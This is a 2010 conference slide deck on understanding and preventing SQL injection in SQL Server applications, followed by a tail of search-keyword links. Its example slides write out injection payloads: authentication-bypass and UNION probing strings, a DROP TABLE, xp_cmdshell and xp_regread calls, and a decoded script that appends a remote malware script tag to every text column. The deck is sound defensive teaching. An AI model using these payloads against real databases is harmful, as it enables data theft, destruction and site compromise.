Understanding and Preventing SQL Injection Attacks Kevin Kline
































- Slides: 32

Understanding and Preventing SQL Injection Attacks Kevin Kline, Technical Strategy Manager Twitter @kekline Blog at http: //Kevin. EKline. com © 2010 Quest Software, Inc. ALL RIGHTS RESERVED

Your Speaker: Kevin Kline My first book Founding PASS MVP Status 2

Agenda • • • What is SQL Injection? An Attacker’s Approach SQL Injection Techniques Preventing SQL Injection Security Best Practices & Tips Useful Links and Resources 3

Context and Background 4

What is SQL Injection? • SQL injection occurs when a malicious user controls the criteria of SQL statements and enters values that alter the original intention of the SQL statement 5

Who is Vulnerable? • All SQL database platforms are susceptible • Bypasses firewall protections • Applications that build and send SQL strings are vulnerable – Coding techniques can be exploited – SQL statement itself is hacked – Formatting vulnerabilities 6

Like This… Courtesy of http: //xkcd. com/327/ 7

Or This Webcode… string cmd. Str = @"SELECT order_id, order_date, qty FROM Production. Orders WHERE customer_name LIKE '%" + Search. Text + "%'"; using (Sql. Connection conn = new Sql. Connection(conn. Str)) using (Sql. Data. Adapter sda = new Sql. Data. Adapter(cmd. Str, conn)) { Data. Table dt. Orders = new Data. Table(); sda. Fill(dt. Orders); return dt. Orders. Default. View; } 8

Injected Values Can Range from Bad… The “Good” search text: 'Hanso Foundation' The “Curious” search text: 'Widmore Industries' or 1=1 -- ‘ The “Exploratory” search text: …ZZZ' UNION SELECT COLUMN_NAME, DATA_TYPE, TABLE_SCHEMA FROM INFORMATION_SCHEMA. COLUMNS WHERE TABLE_NAME = 'Address' -- 9 9

…To Worse The Ugly search text: …ZZZ'; DROP TABLE customer_credit_card -- The REALLY UGLY search text: …ZZZ'; xp_cmdshell(‘FTP …’) 10 10

Attack Methodology Reconnaissance Scan for Vulnerabilities / Access Gain Access Escalate Privileges Maintain Access Cover Tracks 11

Attackers… • …understand the concept of ‘surface area’ • …use error messages to learn about the structure of the underlying SQL statements and database • …exploit SQL formatting characters (single quotes, comment notation (--), semi-colons, etc) 12

Then Attackers… • …manipulate the SQL statements to learn about the structure of the database and data • …execute SQL statements at will • …use built-in trap doors inside of the DBMS to go to the next level – – Upload their own files, even replacing your own Examine the rest of your infrastructure Download data Launch malware and bots 13

SQL Injection Techniques • • • Probing databases Bypassing authorization Executing multiple SQL statements Calling built-in stored procedures Exiting to the OS for command-line access Inserting code to be used by the web app 14

Probing Databases • Web apps usually return connectivity error information – unless you trap the errors! • Hackers can use this information and continually modify parameters to discover: – Table names, column names, data types, row values Error Type: Microsoft OLE DB Provider for SQL Server (0 x 80040 E 14) Unclosed quotation mark before the character string ′ having 1 = 1 --′. /Project 1/Demo. asp, line 14 15

Bypassing Authorization Good Guy, passes these values - User. ID: administrator Password: Good. One SELECT * FROM users WHERE username = ‘administrator’ AND password = ‘Good. One’; Bad Guy, passes this value - User. ID: ‘ OR 1=1 Password -SELECT * FROM users WHERE username = ‘’ OR 1=1 – and password = 16 16

INSERT Statement Injections Good Guy INSERT INTO Authors (au. Name, Email. Address) VALUES (‘Julian Isla’, ‘juliani@hotmail. com) Bad Guy INSER INTO Authors (au. Name, Email. Address) VALUES (‘SELECT TOP 1 name FROM sys_logins’, badguy@hacker. com’); EXEC xp_regread HKEY… ; Very Bad Guy, uses scripting and text/xml fields 17 17

Blind SQL Injection • Good apps trap default errors and show their own. Hackers flank this with: – Normal Blind: Get response data from error codes, severity levels, and HTTP status codes – Totally Blind: Gather data through IF…THEN testing, response times, logging, and system functions. 18

Blind Example URL query string: DECLARE%20@S%20 NVARCHAR(4000); SET%20@S=CAST(0 x 4400450 04300. . . 7200%20 AS%20 NVARCHAR(4000)); EXEC(@S); -- Decoded: DECLARE @S NVARCHAR(4000); SET @S=CAST(0 x 440045004300. . . 7200 AS NVARCHAR(4000)); EXEC(@S); -SELECT CAST('this could be some bad code' as varbinary(256)) SELECT CAST (0 x 7468697320636 F 756 C 6420626520736 F 6 D 652062616420636 F 6465 as varchar(256)) 19 19

Blind Example Final SQL code being executed (hex value decoded): DECLARE @T varchar(255), @C varchar(255) DECLARE Table_Cursor CURSOR FOR select a. name, b. name from sysobjects a, syscolumns b where a. id=b. id and a. xtype='u' and (b. xtype=99 or b. xtype=35 or b. xtype=231 or b. xtype=167) OPEN Table_Cursor FETCH NEXT FROM Table_Cursor INTO @T, @C WHILE(@@FETCH_STATUS=0) BEGIN exec('update ['+@T+'] set ['+@C+']=rtrim(convert(varchar, ['+@C+ ']))+''<script src=http: //www. 211796*. net/f****p. js></script>''') FETCH NEXT FROM Table_Cursor INTO @T, @C END CLOSE Table_Cursor DEALLOCATE Table_Cursor 20 20

SQL Injection as an Attack Vector • • Attackers have chosen not to go after data Targets have been legitimate web sites Plant links and redirects to malware sites Use of a blended attack (browser vulnerability) to infect the client computer • Take control of client computers 21

Preventing SQL Injection • Never let an app connect as sysadmin – Least privilege principle • Building secure SQL statements and apps: – Input validation: check for valid input • Don’t check for bad input, you will always miss a case – Use stored procedure to hide application logic – no default error messages; no direct access to tables – Use parameterized input, not string concatenation – Multi layered input checking: application, stored procedure, database schema • Apply the latest security patches! 22

Best Practices, Service Accounts • SQL Server may use the local system account. • Set up a specific Windows login (not Admin!) with appropriate privileges for use by the MSSQLServer system service. • Add a separate Windows login (not Admin!) for SQLServer. Agent system service. 23

Best Practices, Security Settings • Enable ‘Non-sysadmin job step proxy account’ on SQL Server Agent. • Set security Audit Level at least to ‘Failure’. Monitor it! • Make sure data and log files are on NTFS with proper ACLs applied. • Restrict system stored proc’s and XP’s to sysadminsonly • Remove guest from all but master and tempdb • Disable anything unneeded and unused! (e. g. SQL Browser service, unneeded network protocols) • Use Windows Authentication where feasible. . 24

Best Practices, Security Checks • • Check for null and bad passwords frequently Check for non-SA permissions on all system SPs and XPs Monitor failed login attempts Three free scanner utils (HP Scrawlr, URLScan, and Microsoft Source Code Analyzer for SQL Injection (http: //www. sqlmag. com/Articles/Article. ID/100720. html? Ad=1) • Microsoft Assessment and Planning (MAP) is a great tool as well, available at http: //technet. microsoft. com/enus/library/bb 977556. aspx Tip: Get Quest Discovery Wizard for free! 25

Best Practices, Security Practices • Strong SA password – at least 6 digits long with at least 2 numbers – Add mixed case and symbols for more strength • Use roles for provisioning, not users – More work, user must be assigned to a login and role – Easy to forget when user leaves • Never hardcode passwords • Never write apps for use by the SA account • Change passwords frequently 26

Best Practices, Security for Developers • Do Not Trust User Input Data Validation – Black list vs White list • • • Run With Least Privilege Defense in Depth Fail Intelligently Test Security Remove unused stored procedures, views, and UDFs 27

Best Practices, Security for Developers (cont’d) • Use Parameterized Queries or Stored Procedures – Do not use string concatenations to build SQL queries • Use Views and Stored Procedures • Demand security savvy third-party applications! 28

Resources • http: //www. sqlsecurity. com – my favorite for broad security and tools on SQL Server • Microsoft SQL Injection white paper at http: //msdn. microsoft. com/en-us/library/ms 161953. aspx • How-to: Prevent SQL Injection on ASP. Net http: //msdn. microsoft. com/en-us/library/ms 998271. aspx • SQL Injection via CAST: http: //www. rtraction. com/blog/devit/sql-injection-hack-usingcast. html • SQL Injection Cheat Sheet: http: //ferruh. mavituna. com 29

Quest Software Swag for SQL Server Free posters, guides, and other goodies. HTTP: //www. quest. com/backstage/promotion. aspx March 2010 July 2010 Free DVD Training: HTTP: //db-management. com/live 30

Quest Software Resources for SQL Server SQLServer. Pedia – SQL Server knowledge base, straight from the experts. HTTP: //www. SQLServer. Pedia. com SQL Server Community – Online discussion forums, customization library, and beta programs. HTTP: //SQLServer. quest. com SQL Server Backstage – All things SQL Server at Quest including our Pain of the Week Webcasts. HTTP: //www. quest. com/Back. Stage 31

Questions ? Send questions to me at: kevin. kline@quest. com Twitter @kekline Blogs at SQLServer. Pedia. com, SQLblog. com, SQLMag. com, etc. Rate Me – http: //Speaker. Rate. com/kekline/ Content at http: //Kevin. EKline. com/Slides/ © 2010 Quest Software, Inc. ALL RIGHTS RESERVED
 Kevin kline sql
Kevin kline sql Nancy kline 10 components
Nancy kline 10 components Chief franz kline
Chief franz kline Sentry architecture
Sentry architecture Nathan kline institute
Nathan kline institute Top 100 foundations
Top 100 foundations Alemtuzumab
Alemtuzumab Fuzzing sql injection
Fuzzing sql injection Injection sql tutorial
Injection sql tutorial Dynamodb sql injection
Dynamodb sql injection Mongo sql injection
Mongo sql injection Xkcd security
Xkcd security Php sql injection 방지 함수
Php sql injection 방지 함수 Injection
Injection Asp.net request validation bypass
Asp.net request validation bypass Sql injection
Sql injection Sql injection
Sql injection Sql injection
Sql injection Sybase sql injection
Sybase sql injection Oracle apex sql injection
Oracle apex sql injection Paginas vulnerables a sql injection
Paginas vulnerables a sql injection Dvwa sql injection medium
Dvwa sql injection medium Sql intval
Sql intval Pl sql injection
Pl sql injection Mongodb sql injection
Mongodb sql injection Sql injection comic
Sql injection comic Xkcd sql
Xkcd sql Nhibernate select distinct
Nhibernate select distinct Inurl:url=http
Inurl:url=http أنواع sql injection
أنواع sql injection Difference between sql and plsql
Difference between sql and plsql Chapter 24 lesson 2 preventing and treating stds
Chapter 24 lesson 2 preventing and treating stds Chapter 9 resolving conflicts and preventing violence
Chapter 9 resolving conflicts and preventing violence







